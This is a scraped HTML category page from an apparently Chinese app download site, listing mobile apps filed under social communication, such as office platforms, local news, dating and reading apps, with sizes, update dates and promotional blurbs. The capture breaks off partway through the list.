

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.jkangyangs.com/soft/sjtx/
body_size: 58252
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>社交通讯软件-社交通讯软件大全-手机社交通讯软件推荐</title>
    <meta name="keywords" content="社交通讯软件,社交通讯软件大全,手机社交通讯软件推荐" />
    <meta name="description" content="玩游戏网为大家整理了社交通讯软件,社交通讯软件大全,手机社交通讯软件推荐！想找一些不收费的社交软件就来玩游戏网下载吧！" />
    <meta name="mobile-agent" content="format=html5;url=http://m.jkangyangs.com/soft/sjtx/" />
    <meta name="mobile-agent" content="format=xhtml;url=http://m.jkangyangs.com/soft/sjtx/" />
    <meta name="Robots" content="all" />
    <link href="/Skin/css/style_s.css" rel="stylesheet" type="text/css" />
    <link rel="stylesheet" type="text/css" href="/Skin/css/soft_list.css" />
    <script>var pageConfig = { type: 'list',id:"", cid:5 ,name: "社交通讯", keywords: "社交通讯软件,社交通讯软件大全,手机社交通讯软件推荐", tags: "社交通讯软件-社交通讯软件大全-手机社交通讯软件推荐"};</script>
    
    <script src="http://www.jkangyangs.com/Skin/js/jquery.js" type="text/javascript"></script>
    <script type="text/javascript" src="/Skin/js/pb.js"></script>
</head>

<body>
    <script type="text/javascript">
        if (/Android|webOS|iPhone|iPod|mobile|BlackBerry|ucweb|SymbianOS/i.test(navigator.userAgent)) {
            var url = window.location.href;
            try {
                window.location.href = "http://m.jkangyangs.com/soft/sjtx/";
            } catch (e) { }
        }
    </script>
    
    <div id="documen">

        <link rel="stylesheet" type="text/css" href="/Skin/css/global.css" />
<div class="glo-head">
    <div class="glo-head-top">
        <a href="/" class="logo"></a>
        
    </div>
</div>
<div class="el_navs">
    <div class="m1200 el_nav">
        <a href="/" class="active">首页</a>
        <a href="/game/" class="">安卓游戏</a>
        <a href="/soft/" class="">安卓软件</a>
        <a href="/shouyou/" class="">手游</a>

        
        <a href="/zt/" class="">专题</a>
        <a href="/top/" class="">排行榜</a>
        <a href="/news/" class="">文章</a>

    </div>
</div>

        <div class="main">
                <div class="breadline"><b>当前位置：</b><a href="/">首页</a> > <a href="/soft/">安卓软件</a>  > 社交通讯 > 列表 </div>


            <ul id="filter">
                <li data-qc="89" id="qcls">
                    <span>分类：</span><p>
                        <a href="/soft/" =)>不限</a>
                                <a href="/soft/jkyl/" =)>健康医疗</a>
                                <a href="/soft/sjtx/" class="curr"=)>社交通讯</a>
                                <a href="/soft/shfw/" =)>生活服务</a>
                                <a href="/soft/yybf/" =)>影音播放</a>
                                <a href="/soft/pzsy/" =)>拍照摄影</a>
                                <a href="/soft/qt/" =)>其他</a>

                    </p>
                </li>
            </ul>

            <div class="downlist boxbg lazy clearfix">
                <ul>
                            <li style="display:block">
                                <p class="g"><a href="/soft/144290.html" target="_blank"><img data-sign="无" class="sign_app" src="https://game-img.nesyouxi.net/2025/1107/cb00a503a2b4dd1cb2349001f8b5e125.png" alt="联通办公" /><i></i></a></p>
                                <div class="ginfo">
                                    <b><a href="/soft/144290.html">联通办公</a></b>
                                    <i class="lb"><a href="/soft/sjtx/">社交通讯</a></i>
                                    <i>大小：57.8MB</i>
                                    <i class="sj">更新：2026-01-02 00:23:26</i>
                                    <p>联通办公致力于构建一个覆盖集团全域的智能移动办公平台。该平台支持功能前置下的应用快速跳转与智能问询唤起，用户可自定义卡片排序，高效查找所需信息，还能一键获取智能推荐的精选内容。不过有用户反馈，使用考勤模块时存在地图不显示的情况。经排查，这可能是因为用户长期未使用导致版本陈旧，建议删除原有客户端，通过公众号重新安装更新后，即可正常进入考勤系统。</p>
                                </div>
                                <a href="/soft/144290.html" class="durl">点击查看</a>
                            </li>
                            <li style="display:block">
                                <p class="g"><a href="/soft/144256.html" target="_blank"><img data-sign="无" class="sign_app" src="https://game-img.nesyouxi.net/2025/1107/d783a9444ab407c3f141dbd6e9c54702.png" alt="丝路视听" /><i></i></a></p>
                                <div class="ginfo">
                                    <b><a href="/soft/144256.html">丝路视听</a></b>
                                    <i class="lb"><a href="/soft/sjtx/">社交通讯</a></i>
                                    <i>大小：74.9MB</i>
                                    <i class="sj">更新：2026-01-02 00:23:09</i>
                                    <p>丝路视听是新疆广播电视台打造的综合资讯平台，汇聚了台内各类资源，能为用户提供多元化的内容服务。无论是新闻动态、政务公开信息、便民应用，还是综艺娱乐节目、广播电视的直播与点播功能，在丝路视听上都能找到。</p>
                                </div>
                                <a href="/soft/144256.html" class="durl">点击查看</a>
                            </li>
                            <li style="display:block">
                                <p class="g"><a href="/soft/144216.html" target="_blank"><img data-sign="无" class="sign_app" src="https://game-img.nesyouxi.net/2025/1107/c128f7dd53d974bb5791823bf9b3d9ca.png" alt="U客直谈" /><i></i></a></p>
                                <div class="ginfo">
                                    <b><a href="/soft/144216.html">U客直谈</a></b>
                                    <i class="lb"><a href="/soft/sjtx/">社交通讯</a></i>
                                    <i>大小：32.8MB</i>
                                    <i class="sj">更新：2026-01-02 00:22:45</i>
                                    <p>U客直谈是一款相当实用的地推辅助工具，它不只是一个整合资源、人脉与客户的平台。借助U客直谈，我们能够便捷地对接服务商的一手项目，这为我们带来了多样的商机和合作契机。投身这些地推项目，我们既能提升自身的推广能力，也能获取可观的报酬。和其他用户交流合作，还能搭建更广泛的人脉网络，这对我们的事业发展大有裨益。</p>
                                </div>
                                <a href="/soft/144216.html" class="durl">点击查看</a>
                            </li>
                            <li style="display:block">
                                <p class="g"><a href="/soft/144165.html" target="_blank"><img data-sign="无" class="sign_app" src="https://game-img.nesyouxi.net/2025/1107/be943ef12ec18c2b398f78edbbe72f59.png" alt="樊登读书免费版" /><i></i></a></p>
                                <div class="ginfo">
                                    <b><a href="/soft/144165.html">樊登读书免费版</a></b>
                                    <i class="lb"><a href="/soft/sjtx/">社交通讯</a></i>
                                    <i>大小：23.6MB</i>
                                    <i class="sj">更新：2026-01-02 00:22:25</i>
                                    <p>樊登读书是一款专注于为用户提供书籍精华解读、优质课程教学以及社群学习互动的知识服务应用，旨在帮助3亿国人培养良好的阅读习惯。浩瀚知识尽在书中，总有一本能够启发你，书读百遍其义自见，阅读一本好书，让自己慢下来，真正体会书中的智慧与力量。书中自有黄金屋，书中自有颜如玉，开启你的阅读之旅吧！</p>
                                </div>
                                <a href="/soft/144165.html" class="durl">点击查看</a>
                            </li>
                            <li style="display:block">
                                <p class="g"><a href="/soft/144141.html" target="_blank"><img data-sign="无" class="sign_app" src="https://game-img.nesyouxi.net/apk_2/2025-11-07/10707093.jpg" alt="时政题库" /><i></i></a></p>
                                <div class="ginfo">
                                    <b><a href="/soft/144141.html">时政题库</a></b>
                                    <i class="lb"><a href="/soft/sjtx/">社交通讯</a></i>
                                    <i>大小：61.6MB</i>
                                    <i class="sj">更新：2026-01-02 00:22:18</i>
                                    <p>时政题库是一款学习类软件，借助它用户可以及时掌握最新的时事政治资讯，还能依据自身实际情况挑选适配的知识点展开学习，从而实现高效理解；软件中的每道题目都配有详尽的解题思路，并且每日都会更新最新时事新闻，紧密贴合当下热点动态。</p>
                                </div>
                                <a href="/soft/144141.html" class="durl">点击查看</a>
                            </li>
                            <li style="display:block">
                                <p class="g"><a href="/soft/144115.html" target="_blank"><img data-sign="无" class="sign_app" src="https://game-img.nesyouxi.net/apk_7/2025-11-07/e76b27f7f4d38960e2e5f99432cb1a31.png" alt="宝宝认蚂蚁手机版" /><i></i></a></p>
                                <div class="ginfo">
                                    <b><a href="/soft/144115.html">宝宝认蚂蚁手机版</a></b>
                                    <i class="lb"><a href="/soft/sjtx/">社交通讯</a></i>
                                    <i>大小：90.7MB</i>
                                    <i class="sj">更新：2026-01-02 00:22:10</i>
                                    <p>宝宝认蚂蚁是一款广受欢迎的儿童益智娱乐软件，内置丰富的蚂蚁知识科普内容，用户可在应用内自由浏览与体验，轻松掌握蚂蚁的外形、分工、食性及行为特点，一站式在线了解各类蚂蚁的相关信息，提升对蚂蚁的认知水平；软件还设有多样的蚂蚁主题娱乐场景，用户能自由选择体验蚂蚁的巢穴环境，了解蚁后室、育儿室、储物室等不同区域，熟悉蚂蚁的生活习性，拓宽知识面；应用界面简洁清晰，所有信息一目了然，方便用户快速识别各类蚂蚁的特征；感兴趣的朋友快来本站下载宝宝认蚂蚁手机版，一起开启趣味探索吧！</p>
                                </div>
                                <a href="/soft/144115.html" class="durl">点击查看</a>
                            </li>
                            <li style="display:block">
                                <p class="g"><a href="/soft/144275.html" target="_blank"><img data-sign="无" class="sign_app" src="https://game-img.nesyouxi.net/apk_7/2025-11-07/d5e4e9c917c24d2efc197e76107fc21b.png" alt="公共营养师题库帮" /><i></i></a></p>
                                <div class="ginfo">
                                    <b><a href="/soft/144275.html">公共营养师题库帮</a></b>
                                    <i class="lb"><a href="/soft/sjtx/">社交通讯</a></i>
                                    <i>大小：87.3MB</i>
                                    <i class="sj">更新：2026-01-02 00:23:17</i>
                                    <p>公共营养师题库帮是一款专为考生打造的备考助手软件，聚焦公共营养师考试的学习需求。它整合了题库练习、智能督导、模拟试卷与学习资讯等多元功能，题库覆盖全面考点，严格贴合考试大纲，助力用户轻松攻克考试热点与难点，实现一站式备考。平台提供多种刷题模式，支持多样化练习；用户可借助科学学习计划合理分配时间，提升备考效率，逐步养成自律学习的习惯。此外，软件还配备了详尽的题库解析，用户随时查看精准解析，能更深入理解知识点。有需要的用户，欢迎即刻前往本站体验使用！</p>
                                </div>
                                <a href="/soft/144275.html" class="durl">点击查看</a>
                            </li>
                            <li style="display:block">
                                <p class="g"><a href="/soft/144282.html" target="_blank"><img data-sign="无" class="sign_app" src="https://game-img.nesyouxi.net/2025/1107/fbfae0047384ef42a5b585535c43c1b4.jpg" alt="党政办公平台" /><i></i></a></p>
                                <div class="ginfo">
                                    <b><a href="/soft/144282.html">党政办公平台</a></b>
                                    <i class="lb"><a href="/soft/sjtx/">社交通讯</a></i>
                                    <i>大小：45.1MB</i>
                                    <i class="sj">更新：2026-01-02 00:23:22</i>
                                    <p>党政办公平台是专门面向政府部门打造的办公软件，它融合了各类实用功能，能简化沟通环节、优化协作方式、提高决策效率。借助先进的信息技术，该平台搭建起安全、可靠且高效的数字化办公场景，助力政府工作人员打破传统办公模式的限制，不受时间和地点约束地处理各类事务，进而更优质地为公众提供服务。</p>
                                </div>
                                <a href="/soft/144282.html" class="durl">点击查看</a>
                            </li>
                            <li style="display:block">
                                <p class="g"><a href="/soft/144246.html" target="_blank"><img data-sign="无" class="sign_app" src="https://game-img.nesyouxi.net/2025/1107/a3ec761411f99cffed800276265efc9c.png" alt="新商盟" /><i></i></a></p>
                                <div class="ginfo">
                                    <b><a href="/soft/144246.html">新商盟</a></b>
                                    <i class="lb"><a href="/soft/sjtx/">社交通讯</a></i>
                                    <i>大小：10.8MB</i>
                                    <i class="sj">更新：2026-01-02 00:23:01</i>
                                    <p>中烟新商盟卷烟订货平台是中烟新商盟商务物流控股有限公司打造的专业商务软件，旨在为用户提供便捷的烟草订购服务。用户借助该平台，能够完成烟草品种的挑选与数量的填写，保障订单准确无误。此外，平台还具备订单查询、客户服务等功能，便于用户随时掌握订单动态并开展沟通交流。</p>
                                </div>
                                <a href="/soft/144246.html" class="durl">点击查看</a>
                            </li>
                            <li style="display:block">
                                <p class="g"><a href="/soft/144237.html" target="_blank"><img data-sign="无" class="sign_app" src="https://game-img.nesyouxi.net/2025/1107/981bd1d0195149b37c78ec6674790761.png" alt="腕表之家" /><i></i></a></p>
                                <div class="ginfo">
                                    <b><a href="/soft/144237.html">腕表之家</a></b>
                                    <i class="lb"><a href="/soft/sjtx/">社交通讯</a></i>
                                    <i>大小：84.2MB</i>
                                    <i class="sj">更新：2026-01-02 00:22:55</i>
                                    <p>腕表之家是一款备受青睐的交易平台软件，为众多腕表消费者与爱好者带来了多样的资讯服务。平台涵盖行业动态、品牌故事、表款详情、选购攻略等内容，同时还设有经销商及服务商名录等相关信息。作为国内互联网钟表领域的媒体平台，腕表之家在市场中收获了广泛关注。作为中国访问量位居前列的钟表类网站，腕表之家已收录84个腕表品牌及近70000款腕表产品。其专注于提供全面精准的腕表报价，助力用户更清晰地掌握市场动态。</p>
                                </div>
                                <a href="/soft/144237.html" class="durl">点击查看</a>
                            </li>
                            <li style="display:block">
                                <p class="g"><a href="/soft/144197.html" target="_blank"><img data-sign="无" class="sign_app" src="https://game-img.nesyouxi.net/2025/1107/5ab57fd5697e2af21cdf38263c195fb1.png" alt="亿方云" /><i></i></a></p>
                                <div class="ginfo">
                                    <b><a href="/soft/144197.html">亿方云</a></b>
                                    <i class="lb"><a href="/soft/sjtx/">社交通讯</a></i>
                                    <i>大小：166.9MB</i>
                                    <i class="sj">更新：2026-01-02 00:22:37</i>
                                    <p>亿方云作为一款专业易用的云服务软件，可助力企业完成部门内部、部门之间以及与外部合作伙伴的文件共享操作，用户能依据实际需求灵活配置权限。目前，亿方云已完成全新升级，为用户增添了更多便利与功能，用户还能在文件上添加评论，便于和团队成员开展交流与讨论。</p>
                                </div>
                                <a href="/soft/144197.html" class="durl">点击查看</a>
                            </li>
                            <li style="display:none">
                                <p class="g"><a href="/soft/144040.html" target="_blank"><img data-sign="无" class="sign_app" src="https://game-img.nesyouxi.net/2025/1106/ecd622dd18a24896aa8fbfa7c95f3d58.png" alt="小陪伴语音" /><i></i></a></p>
                                <div class="ginfo">
                                    <b><a href="/soft/144040.html">小陪伴语音</a></b>
                                    <i class="lb"><a href="/soft/sjtx/">社交通讯</a></i>
                                    <i>大小：93.0MB</i>
                                    <i class="sj">更新：2026-01-02 00:21:39</i>
                                    <p>小陪伴语音是一款专注声音社交的特色应用，致力于用声音连接人与人。在这个平台上，用户可以和多位有趣又有魅力的伙伴连麦互动，寻觅灵魂契合的对象。这里不以颜值论高低，助你告别社交尴尬，纯粹凭借声音的吸引力找到心动的TA。</p>
                                </div>
                                <a href="/soft/144040.html" class="durl">点击查看</a>
                            </li>
                            <li style="display:block">
                                <p class="g"><a href="/soft/144190.html" target="_blank"><img data-sign="无" class="sign_app" src="https://game-img.nesyouxi.net/apk_0/2025-11-07/10707075.jpg" alt="士博网校" /><i></i></a></p>
                                <div class="ginfo">
                                    <b><a href="/soft/144190.html">士博网校</a></b>
                                    <i class="lb"><a href="/soft/sjtx/">社交通讯</a></i>
                                    <i>大小：41.5MB</i>
                                    <i class="sj">更新：2026-01-02 00:22:35</i>
                                    <p>士博网校是一款专为教师打造的线上培训平台，经过全新升级后，平台汇聚了海量专业教学视频，能切实提升用户的知识储备，助力用户顺利通过教师资格证考试。平台持续优化学习模式，为用户提供便捷高效的学习服务，让大家轻松开启专属学习之旅。</p>
                                </div>
                                <a href="/soft/144190.html" class="durl">点击查看</a>
                            </li>
                            <li style="display:none">
                                <p class="g"><a href="/soft/143854.html" target="_blank"><img data-sign="无" class="sign_app" src="https://game-img.nesyouxi.net/apk_0/2025-11-06/3144d52a0eac5b35d5b98b1a67cff1b2.png" alt="追恋" /><i></i></a></p>
                                <div class="ginfo">
                                    <b><a href="/soft/143854.html">追恋</a></b>
                                    <i class="lb"><a href="/soft/sjtx/">社交通讯</a></i>
                                    <i>大小：124.2MB</i>
                                    <i class="sj">更新：2026-01-01 00:26:59</i>
                                    <p>追恋是一款真实可靠的陌生人交友平台，所有入驻用户均需完成真人实名认证，多重认证机制有效确保了用户信息的真实性，为用户营造出一个值得信赖的交友空间，让大家能够安心地在这里结识新朋友。平台会实时推荐用户同城附近的在线网友，方便用户轻松找到身边的人互动交友，帮助单身用户邂逅心仪对象，遇见专属爱情。通过随时随地的聊天互动，用户可以增进彼此的情感交流，提升亲密度，助力单身用户快速脱单，与心动的TA牵手恋爱。追恋为广大单身用户创造了丰富的脱单机会，提高了脱单效率，有需要的用户不妨来追恋体验一番！</p>
                                </div>
                                <a href="/soft/143854.html" class="durl">点击查看</a>
                            </li>
                            <li style="display:none">
                                <p class="g"><a href="/soft/144271.html" target="_blank"><img data-sign="无" class="sign_app" src="https://game-img.nesyouxi.net/apk_4/2025-11-07/10707079.jpg" alt="空陌" /><i></i></a></p>
                                <div class="ginfo">
                                    <b><a href="/soft/144271.html">空陌</a></b>
                                    <i class="lb"><a href="/soft/sjtx/">社交通讯</a></i>
                                    <i>大小：39.0MB</i>
                                    <i class="sj">更新：2026-01-02 00:23:14</i>
                                    <p>空陌是一款面向单身群体的社交聊天应用，以精准匹配与安全社交为核心模式，借助智能匹配系统和附近人功能，助力用户结识志同道合的伴侣或朋友。除了线上聊天功能外，软件还为用户创造线下见面的契机，帮助大家打破生活圈的局限，收获更优质的社交体验。</p>
                                </div>
                                <a href="/soft/144271.html" class="durl">点击查看</a>
                            </li>
                            <li style="display:none">
                                <p class="g"><a href="/soft/144151.html" target="_blank"><img data-sign="无" class="sign_app" src="https://game-img.nesyouxi.net/2025/1107/b1779f4a5def4eac65b5894e250b6510.png" alt="重庆日报" /><i></i></a></p>
                                <div class="ginfo">
                                    <b><a href="/soft/144151.html">重庆日报</a></b>
                                    <i class="lb"><a href="/soft/sjtx/">社交通讯</a></i>
                                    <i>大小：46.3MB</i>
                                    <i class="sj">更新：2026-01-02 00:22:21</i>
                                    <p>重庆日报作为一款专业的地方资讯服务软件，致力于为用户提供全面的新闻内容与丰富的使用体验。凭借技术优势，我们推出新闻直播功能，助力用户第一时间掌握最新资讯动态。同时，我们十分重视用户的互动参与，通过晒图活动鼓励全民参与其中，将百万市民镜头下的重庆美景分享给大众，进一步激发大家对家乡的热爱之情。</p>
                                </div>
                                <a href="/soft/144151.html" class="durl">点击查看</a>
                            </li>
                            <li style="display:block">
                                <p class="g"><a href="/soft/144142.html" target="_blank"><img data-sign="无" class="sign_app" src="https://game-img.nesyouxi.net/2025/1107/fb8f69ba68b7991dacb007bd382b889d.jpg" alt="视听海南" /><i></i></a></p>
                                <div class="ginfo">
                                    <b><a href="/soft/144142.html">视听海南</a></b>
                                    <i class="lb"><a href="/soft/sjtx/">社交通讯</a></i>
                                    <i>大小：134.7MB</i>
                                    <i class="sj">更新：2026-01-02 00:22:19</i>
                                    <p>视听海南是海南视听网络电视有限公司打造的地方资讯平台，它集泛海南区域的新闻、政务、服务与商务功能于一体，为用户提供全方位的信息服务。该平台运用前沿的流媒体技术，能够实时传输海南广播电视总台的高品质视音频信号。无论是观看新闻直播，还是回顾精彩节目，用户都能借助平台不受时间和地点限制地获取海南省内的各类丰富资讯。这些资讯覆盖了新闻、民生、旅游、生活、综艺等多个范畴，可满足用户在不同时段对视音频内容的多样化需求。</p>
                                </div>
                                <a href="/soft/144142.html" class="durl">点击查看</a>
                            </li>
                            <li style="display:block">
                                <p class="g"><a href="/soft/144131.html" target="_blank"><img data-sign="无" class="sign_app" src="https://game-img.nesyouxi.net/2025/1107/e384057332c109511649bf8e7bd250c5.png" alt="长江水文" /><i></i></a></p>
                                <div class="ginfo">
                                    <b><a href="/soft/144131.html">长江水文</a></b>
                                    <i class="lb"><a href="/soft/sjtx/">社交通讯</a></i>
                                    <i>大小：31.7MB</i>
                                    <i class="sj">更新：2026-01-02 00:22:14</i>
                                    <p>长江水文网实时水位水情表应用是一款多功能生活服务工具，除了可在平台内完成测验人员授权、角色管理等操作外，还拥有诸多先进功能与特色优势。这款软件能实时监测并分析长江流域的水文情况，提供水质、降雨量、流量等方面的24小时数据统计，为相关部门防汛工作提供及时信息支撑，也帮助居民做好避灾准备。此外，它还设有洪水、泥石流、河流水位、区域排水、水库泄洪警报等多种警戒功能，功能的全面性和实用性都十分出色。</p>
                                </div>
                                <a href="/soft/144131.html" class="durl">点击查看</a>
                            </li>
                            <li style="display:block">
                                <p class="g"><a href="/soft/144098.html" target="_blank"><img data-sign="无" class="sign_app" src="https://game-img.nesyouxi.net/2025/1107/71d298e58cc25312c8909ee7b250f683.jpg" alt="浙政钉" /><i></i></a></p>
                                <div class="ginfo">
                                    <b><a href="/soft/144098.html">浙政钉</a></b>
                                    <i class="lb"><a href="/soft/sjtx/">社交通讯</a></i>
                                    <i>大小：198.3MB</i>
                                    <i class="sj">更新：2026-01-02 00:22:00</i>
                                    <p>浙政钉是一款高效的办公软件，它是由浙江省大数据发展管理局建设打造的浙江省政务协同平台。该平台通过技术融合、业务融合与数据融合的模式，达成了政务运行的高效协同。它可以跨层级、跨地域、跨系统、跨部门、跨业务开展协同工作，为“掌上办公之省”和“掌上治理之省”的建设提供全方位支持。</p>
                                </div>
                                <a href="/soft/144098.html" class="durl">点击查看</a>
                            </li>
                            <li style="display:none">
                                <p class="g"><a href="/soft/143887.html" target="_blank"><img data-sign="无" class="sign_app" src="https://game-img.nesyouxi.net/2025/1106/588319f37308416992c47097523d110e.png" alt="奇漫屋免费漫画" /><i></i></a></p>
                                <div class="ginfo">
                                    <b><a href="/soft/143887.html">奇漫屋免费漫画</a></b>
                                    <i class="lb"><a href="/soft/sjtx/">社交通讯</a></i>
                                    <i>大小：2.4MB</i>
                                    <i class="sj">更新：2026-01-01 00:27:41</i>
                                    <p>奇漫屋，绝对是漫画爱好者的酷炫必备神器！通过这款软件，你能轻松畅览全网海量漫画资源，热门佳作琳琅满目任你欣赏，还能随时把喜欢的内容下载到本地。它不仅功能丰富多样，界面设计更是简洁时尚。轻轻一点就能更新最新漫画，横屏观看模式让阅读体验焕然一新。更值得一提的是，它有着细致的分类和国内外知名动漫资源，保证让你看得过瘾！集多功能与易用性于一身，上手简单，助你尽情畅享精彩的漫画世界！</p>
                                </div>
                                <a href="/soft/143887.html" class="durl">点击查看</a>
                            </li>
                            <li style="display:none">
                                <p class="g"><a href="/soft/143847.html" target="_blank"><img data-sign="无" class="sign_app" src="https://game-img.nesyouxi.net/2025/1106/6aec641f939a4bcd9b05f9dbf74e177a.png" alt="甜瓜小说" /><i></i></a></p>
                                <div class="ginfo">
                                    <b><a href="/soft/143847.html">甜瓜小说</a></b>
                                    <i class="lb"><a href="/soft/sjtx/">社交通讯</a></i>
                                    <i>大小：77.4MB</i>
                                    <i class="sj">更新：2026-01-01 00:26:50</i>
                                    <p>甜瓜小说是一款功能强大又简单好用的小说阅读软件，它能兼容多种格式的电子书文件，还具备海量的小说资源，方便用户快速找到自己喜欢的作品。不管是在线阅读还是离线使用，所有服务都是免费的，而且它还提供无广告的阅读环境，让用户在阅读过程中能拥有更愉悦的体验。</p>
                                </div>
                                <a href="/soft/143847.html" class="durl">点击查看</a>
                            </li>
                            <li style="display:block">
                                <p class="g"><a href="/soft/144134.html" target="_blank"><img data-sign="无" class="sign_app" src="https://game-img.nesyouxi.net/2025/1107/dc7d038a3a9ffb7f66c935cca79ee307.png" alt="广元手机台" /><i></i></a></p>
                                <div class="ginfo">
                                    <b><a href="/soft/144134.html">广元手机台</a></b>
                                    <i class="lb"><a href="/soft/sjtx/">社交通讯</a></i>
                                    <i>大小：174.6MB</i>
                                    <i class="sj">更新：2026-01-02 00:22:15</i>
                                    <p>广元手机台是一款实用的地方资讯服务软件，它为广元地区的用户搭建了手机信息服务平台，整合了广元本地的各类信息与新闻，致力于为广元的朋友们提供更多帮助和资讯支持。无论你是广元本地人还是外地来的朋友，都能通过这款软件及时了解广元的最新动态。快来使用广元手机台，畅享便捷的资讯服务吧！</p>
                                </div>
                                <a href="/soft/144134.html" class="durl">点击查看</a>
                            </li>
                            <li style="display:block">
                                <p class="g"><a href="/soft/144095.html" target="_blank"><img data-sign="无" class="sign_app" src="https://game-img.nesyouxi.net/2025/1107/f3eb27422d7af45a4622d1889c721a19.png" alt="360壁纸" /><i></i></a></p>
                                <div class="ginfo">
                                    <b><a href="/soft/144095.html">360壁纸</a></b>
                                    <i class="lb"><a href="/soft/sjtx/">社交通讯</a></i>
                                    <i>大小：55.2MB</i>
                                    <i class="sj">更新：2026-01-02 00:22:00</i>
                                    <p>360壁纸是360专门为手机用户开发的主题美化应用，整合了海量且多元的壁纸素材，包含风景、萌宠、动漫、明星、爱情、小清新等诸多类别。平台每日推送热门更新，确保你的手机桌面时刻保持新鲜感。</p>
                                </div>
                                <a href="/soft/144095.html" class="durl">点击查看</a>
                            </li>
                            <li style="display:block">
                                <p class="g"><a href="/soft/143890.html" target="_blank"><img data-sign="无" class="sign_app" src="https://game-img.nesyouxi.net/apk_5/2025-11-06/e82c3f31de8f39a4744c166494332e6a.png" alt="掌心智校园丁" /><i></i></a></p>
                                <div class="ginfo">
                                    <b><a href="/soft/143890.html">掌心智校园丁</a></b>
                                    <i class="lb"><a href="/soft/sjtx/">社交通讯</a></i>
                                    <i>大小：134.9MB</i>
                                    <i class="sj">更新：2026-01-01 00:27:47</i>
                                    <p>掌心智校园丁是专为幼儿园开发的服务软件，它采用信息流设计的校园界面，用户在首页就能浏览所有校园动态；借助智能化硬件，可全面保障校园安全，为孩子们营造优质、安心的成长环境，让家长放心送孩子入园学习。平台提供线上签到功能，支持老师和班级学生的签到记录管理，还能直观查看出勤数据统计，清晰掌握校园出勤情况。另外，掌心智校园丁最新版本支持用户在线查看校园通知，方便大家及时获取最新公告，随时了解孩子的校园状况，有需要的用户欢迎前往本站体验使用！</p>
                                </div>
                                <a href="/soft/143890.html" class="durl">点击查看</a>
                            </li>
                            <li style="display:none">
                                <p class="g"><a href="/soft/143838.html" target="_blank"><img data-sign="无" class="sign_app" src="https://game-img.nesyouxi.net/2025/1106/89f051df63ea4ce6b417f5851a4f572d.png" alt="囧漫" /><i></i></a></p>
                                <div class="ginfo">
                                    <b><a href="/soft/143838.html">囧漫</a></b>
                                    <i class="lb"><a href="/soft/sjtx/">社交通讯</a></i>
                                    <i>大小：23.9MB</i>
                                    <i class="sj">更新：2026-01-01 00:26:33</i>
                                    <p>囧漫正版免费是一款高品质漫画阅读软件，汇聚海量漫画资源，全部内容均免费开放。软件内漫画类型丰富多元，更新速度及时快捷。用户既能免费搜索心仪漫画，也可借助热门榜单发掘更多人气作品。而且，用户能够随时把喜爱的漫画加入收藏夹，便于后续标记与查看。</p>
                                </div>
                                <a href="/soft/143838.html" class="durl">点击查看</a>
                            </li>
                            <li style="display:none">
                                <p class="g"><a href="/soft/143820.html" target="_blank"><img data-sign="无" class="sign_app" src="https://game-img.nesyouxi.net/2025/1106/acc9f5b9f9fd40768d4cf9f304c51dd5.jpg" alt="常读小说" /><i></i></a></p>
                                <div class="ginfo">
                                    <b><a href="/soft/143820.html">常读小说</a></b>
                                    <i class="lb"><a href="/soft/sjtx/">社交通讯</a></i>
                                    <i>大小：72.7MB</i>
                                    <i class="sj">更新：2026-01-01 00:26:19</i>
                                    <p>常读小说是一款免费阅读产品，汇聚了海量多元类型的小说资源，涵盖都市言情、奇幻冒险、科幻悬疑、历史军事等多种题材。用户能够借助该平台发掘、阅读并收藏心仪的作品。此应用兼具在线阅读与离线功能，方便用户随时随地畅享阅读的乐趣。</p>
                                </div>
                                <a href="/soft/143820.html" class="durl">点击查看</a>
                            </li>
                            <li style="display:none">
                                <p class="g"><a href="/soft/143787.html" target="_blank"><img data-sign="无" class="sign_app" src="https://game-img.nesyouxi.net/apk_8/2025-11-06/5b4157a05883f8956ff06cc382a9c4b9.png" alt="北银消费金融最新版" /><i></i></a></p>
                                <div class="ginfo">
